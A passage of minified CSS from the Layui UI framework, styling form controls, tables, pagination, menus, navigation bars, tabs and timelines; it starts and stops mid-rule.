dd.layui-disabled{background-color:#fff}.layui-form-selected dl{display:block}.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}.layui-form-selectup dl{top:auto;bottom:42px}.layui-select-none{margin:5px 0;text-align:center;color:#999}.layui-select-disabled .layui-disabled{border-color:#eee!important}.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}.layui-form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.layui-form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden}.layui-form-checkbox:hover span{background-color:#c2c2c2}.layui-form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.layui-form-checked,.layui-form-checked:hover{border-color:#5FB878}.layui-form-checked span,.layui-form-checked:hover span{background-color:#5FB878}.layui-form-checked i,.layui-form-checked:hover i{color:#5FB878}.layui-form-item .layui-form-checkbox{margin-top:4px}.layui-form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.layui-form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.layui-form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.layui-form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}.layui-form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.layui-form-onswitch{border-color:#5FB878;background-color:#5FB878}.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#eee!important}.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.layui-form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.layui-checkbox-disbaled span{background-color:#eee!important}.layui-checkbox-disbaled em{color:#d2d2d2!important}.layui-checkbox-disbaled:hover i{color:#fff!important}[lay-radio]{display:none}.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}.layui-form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.layui-form-radio *{font-size:14px}.layui-form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.layui-form-radio:hover *,.layui-form-radioed,.layui-form-radioed>i{color:#5FB878}.layui-radio-disbaled>i{color:#eee!important}.layui-radio-disbaled *{color:#c2c2c2!important}.layui-form-pane .layui-form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FBFBFB;overflow:hidden;box-sizing:border-box}.layui-form-pane .layui-input-inline{margin-left:-1px}.layui-form-pane .layui-input-block{margin-left:110px;left:-1px}.layui-form-pane .layui-input{border-radius:0 2px 2px 0}.layui-form-pane .layui-form-text .layui-form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.layui-form-pane .layui-form-text .layui-input-inline{display:block;margin:0;top:-1px;clear:both}.layui-form-pane .layui-form-text .layui-input-block{margin:0;left:0;top:-1px}.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}.layui-form-pane .layui-form-item[pane]{position:relative;border-width:1px;border-style:solid}.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}@media screen and (max-width:450px){.layui-form-item .layui-form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-form-item .layui-inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.layui-form-item .layui-inline:after{content:'\20';clear:both;display:block;height:0}.layui-form-item .layui-input-inline{display:block;float:none;left:-3px;width:auto;margin:0 0 10px 112px}.layui-form-item .layui-input-inline+.layui-form-mid{margin-left:110px;top:-5px;padding:0}.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}}.layui-layedit{border-width:1px;border-style:solid;border-radius:2px}.layui-layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.layui-layedit-tool .layui-icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.layui-layedit-tool .layui-icon:hover{color:#393D49}.layui-layedit-tool .layui-icon:active{color:#000}.layui-layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}.layui-layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.layui-layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.layui-laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}.layui-laypage>:first-child{margin-left:0!important}.layui-laypage>:last-child{margin-right:0!important}.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #eee}.layui-laypage a,.layui-laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.layui-flow-more a *,.layui-laypage input,.layui-table-view select[lay-ignore]{display:inline-block}.layui-laypage a:hover{color:#009688}.layui-laypage em{font-style:normal}.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}.layui-laypage a{text-decoration:none}.layui-laypage .layui-laypage-curr{position:relative}.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.layui-laypage-em{border-radius:2px}.layui-laypage-next em,.layui-laypage-prev em{font-family:Sim sun;font-size:16px}.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}.layui-laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.layui-laypage .layui-laypage-skip{height:30px;line-height:30px;color:#999}.layui-laypage button,.layui-laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.layui-laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.layui-table,.layui-table-view{margin:10px 0}.layui-flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.layui-flow-more a{height:32px;line-height:32px}.layui-flow-more a *{vertical-align:top}.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.layui-flow-more a cite:hover{opacity:.8}.layui-flow-more a i{font-size:30px;color:#737383}.layui-table{width:100%;background-color:#fff;color:#666}.layui-table tr{transition:all .3s;-webkit-transition:all .3s}.layui-table th{text-align:left;font-weight:400}.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.layui-table td,.layui-table th,.layui-table-col-set,.layui-table-fixed-r,.layui-table-grid-down,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-total,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}.layui-table img{max-width:100px}.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{font-size:12px;padding:5px 10px}.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}.layui-table[lay-data]{display:none}.layui-table-box{position:relative;overflow:hidden}.layui-table-view .layui-table{position:relative;width:auto;margin:0}.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}.layui-table-view .layui-table th.layui-unselect .layui-table-cell span{cursor:pointer}.layui-table-view .layui-table td{cursor:default}.layui-table-view .layui-table td[data-edit=text]{cursor:text}.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}.layui-table-view .layui-form-radio{line-height:0;padding:0}.layui-table-view .layui-form-radio>i{margin:0;font-size:20px}.layui-table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.layui-table-init .layui-icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.layui-table-header{border-width:0 0 1px;overflow:hidden}.layui-table-header .layui-table{margin-bottom:-1px}.layui-table-tool .layui-inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.layui-table-tool .layui-inline[lay-event]:hover{border:1px solid #999}.layui-table-tool-temp{padding-right:120px}.layui-table-tool-self{position:absolute;right:17px;top:10px}.layui-table-tool .layui-table-tool-self .layui-inline[lay-event]{margin:0 0 0 10px}.layui-table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.layui-table-cell,.layui-table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.layui-table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.layui-menu li,.layui-menu-body-title a:hover,.layui-menu-body-title>.layui-icon:hover{transition:all .3s}.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.layui-table-tool-panel li:hover{background-color:#F6F6F6}.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span{padding:0}.layui-table-tool .layui-table-tool-self .layui-table-tool-panel{left:auto;right:-1px}.layui-table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.layui-table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}.layui-table-sort .layui-table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}.layui-table-sort .layui-table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}.layui-table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.layui-table-cell .layui-form-checkbox[lay-skin=primary]{top:-1px;padding:0}.layui-table-cell .layui-table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.layui-table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.layui-table-body .layui-none{line-height:26px;padding:15px;text-align:center;color:#999}.layui-table-fixed{position:absolute;left:0;top:0;z-index:101}.layui-table-fixed .layui-table-body{overflow:hidden}.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}.layui-table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}.layui-table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.layui-table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.layui-table-tool .layui-btn-container{margin-bottom:-10px}.layui-table-page,.layui-table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.layui-table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.layui-table-page>div{height:26px}.layui-table-page .layui-laypage{margin:0}.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}.layui-table-page .layui-laypage span{margin-left:0;padding:0}.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{left:0;top:0;padding:0}.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}.layui-table-page .layui-laypage input{width:40px}.layui-table-page .layui-laypage button{padding:0 10px}.layui-table-page select{height:18px}.layui-table-patch .layui-table-cell{padding:0;width:30px}.layui-table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.layui-table-edit:focus{border-color:#5FB878!important}select.layui-table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;margin:0;box-sizing:content-box}.layui-colorpicker-alpha-slider,.layui-colorpicker-side-slider,.layui-menu,.layui-menu *,.layui-nav{box-sizing:border-box}.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}.layui-table-view .layui-form-checkbox i{height:26px}.layui-table-grid .layui-table-cell{overflow:visible}.layui-table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.layui-table-grid-down .layui-icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.layui-table-grid-down:hover{background-color:#fbfbfb}body .layui-table-tips .layui-layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.layui-table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.layui-table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.layui-table-tips-c:hover{background-color:#777}.layui-table-tips-c:before{position:relative;right:-2px}.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}.layui-upload-list{margin:10px 0}.layui-upload-choose{padding:0 10px;color:#999}.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.layui-upload-drag .layui-icon{font-size:50px;color:#009688}.layui-upload-drag[lay-over]{border-color:#009688}.layui-upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.layui-upload-wrap{position:relative;vertical-align:middle}.layui-upload-wrap .layui-upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.layui-menu{position:relative;margin:5px 0;background-color:#fff}.layui-menu li,.layui-menu-body-title a{padding:5px 15px}.layui-menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:22px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.layui-menu li:hover{background-color:#F6F6F6}.layui-menu-item-parent:hover>.layui-menu-body-panel{display:block;animation-name:layui-fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.layui-menu-item-group .layui-menu-body-title,.layui-menu-item-parent .layui-menu-body-title{padding-right:25px}.layui-menu .layui-menu-item-divider:hover,.layui-menu .layui-menu-item-group:hover,.layui-menu .layui-menu-item-none:hover{background:0 0;cursor:default}.layui-menu .layui-menu-item-group>ul{margin:5px 0 -5px}.layui-menu .layui-menu-item-group>.layui-menu-body-title{color:rgba(0,0,0,.35);user-select:none}.layui-menu .layui-menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.layui-menu .layui-menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.layui-menu .layui-menu-item-down:hover,.layui-menu .layui-menu-item-up:hover{cursor:pointer}.layui-menu .layui-menu-item-up>.layui-menu-body-title{color:rgba(0,0,0,.8)}.layui-menu .layui-menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.layui-menu .layui-menu-item-down:hover>.layui-menu-body-title>.layui-icon,.layui-menu .layui-menu-item-up>.layui-menu-body-title:hover>.layui-icon{color:rgba(0,0,0,1)}.layui-menu .layui-menu-item-down>ul{visibility:visible;height:auto}.layui-breadcrumb,.layui-tree-btnGroup{visibility:hidden}.layui-menu .layui-menu-item-checked,.layui-menu .layui-menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.layui-menu .layui-menu-item-checked a,.layui-menu .layui-menu-item-checked2 a{color:#5FB878}.layui-menu .layui-menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.layui-menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.layui-menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.layui-menu-body-title>.layui-icon{position:absolute;right:0;top:0;font-size:14px}.layui-menu-body-title>.layui-icon-right{right:-1px}.layui-menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.layui-transfer-active,.layui-transfer-box{display:inline-block;vertical-align:middle}.layui-menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.layui-menu-body-panel-left{left:auto;right:100%;margin:0 13px}.layui-menu-body-panel-left:before{left:auto;right:-16px}.layui-menu-lg li{line-height:32px}.layui-menu-lg .layui-menu-body-title a:hover,.layui-menu-lg li:hover{background:0 0;color:#5FB878}.layui-menu-lg li .layui-menu-body-panel{margin-left:14px}.layui-menu-lg li .layui-menu-body-panel-left{margin:0 15px}.layui-dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.layui-dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.layui-transfer-box,.layui-transfer-header,.layui-transfer-search{border-width:0;border-style:solid;border-color:#eee}.layui-transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.layui-transfer-box .layui-form-checkbox{width:100%;margin:0!important}.layui-transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.layui-transfer-search{position:relative;padding:10px;border-bottom-width:1px}.layui-transfer-search .layui-input{height:32px;padding-left:30px;font-size:12px}.layui-transfer-search .layui-icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.layui-transfer-active{margin:0 15px}.layui-transfer-active .layui-btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.layui-transfer-active .layui-btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.layui-transfer-active .layui-btn:first-child{margin-bottom:15px}.layui-transfer-active .layui-btn .layui-icon{margin:0;font-size:14px!important}.layui-transfer-data{padding:5px 0;overflow:auto}.layui-transfer-data li{height:32px;line-height:32px;padding:0 10px}.layui-transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.layui-transfer-data .layui-none{padding:15px 10px;text-align:center;color:#999}.layui-nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.layui-nav *{font-size:14px}.layui-nav .layui-nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s}.layui-nav-bar{z-index:1000}.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}.layui-nav .layui-this:after{content:"";top:auto;bottom:0;width:100%}.layui-nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.layui-nav .layui-nav-more{content:"";width:0;height:0;border-style:solid dashed dashed;border-color:#fff transparent transparent;overflow:hidden;cursor:pointer;transition:all .2s;-webkit-transition:all .2s;position:absolute;top:50%;right:3px;margin-top:-4px;border-width:6px;border-top-color:rgba(255,255,255,.7)}.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-style:dashed dashed solid;border-color:transparent transparent #fff}.layui-nav-child{display:none;position:absolute;left:0;top:65px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #d2d2d2;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.layui-nav .layui-nav-child a{color:#333}.layui-nav .layui-nav-child a:hover{background-color:#F6F6F6;color:#5FB878}.layui-nav-child dd{position:relative}.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5FB878;color:#fff}.layui-nav-child dd.layui-this:after{display:none}.layui-nav-tree{width:200px;padding:0}.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}.layui-nav-tree .layui-nav-item a{position:relative;height:45px;line-height:45px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-nav-tree .layui-nav-item a:hover{background-color:#4E5465}.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}.layui-nav-tree .layui-this:after{display:none}.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}.layui-nav-tree .layui-nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.layui-nav-tree .layui-nav-child a{height:40px;line-height:40px;color:#fff;color:rgba(255,255,255,.7)}.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}.layui-nav-tree .layui-nav-more{right:10px}.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}.layui-nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93D1FF}.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1E9FFF}.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007DDB!important}.layui-breadcrumb{font-size:0}.layui-breadcrumb>*{font-size:14px}.layui-breadcrumb a{color:#999!important}.layui-breadcrumb a:hover{color:#5FB878!important}.layui-breadcrumb a cite{color:#666;font-style:normal}.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}.layui-tab{margin:10px 0;text-align:left!important}.layui-tab[overflow]>.layui-tab-title{overflow:hidden}.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.layui-tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.layui-tab-title li a{display:block}.layui-tab-title .layui-this{color:#000}.layui-tab-title .layui-this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.layui-tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.layui-tab-bar .layui-icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.layui-tab-item{display:none}.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.layui-tab-more li.layui-this:after{border-bottom-color:#eee;border-radius:2px}.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}.layui-tab-content{padding:15px 0}.layui-tab-title li .layui-tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}.layui-tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.layui-tab-card>.layui-tab-title{background-color:#FAFAFA}.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}.layui-tab-card>.layui-tab-title .layui-this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5FB878}.layui-tab-card>.layui-tab-more .layui-this:after{border:none}.layui-timeline{padding-left:5px}.layui-timeline-item{position:relative;padding-bottom:20px}.layui-timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.layui-timeline-axis:hover{color:#FF5722}.layui-timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.layui-timeline-item:first-child:before{display:block}.layui-timeline-item:last-child:before{display:none}.layui-timeline-content{padding-left:25px}.layui-timeline-title{position:relative;margin-bottom:10px;line-height:22px}.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 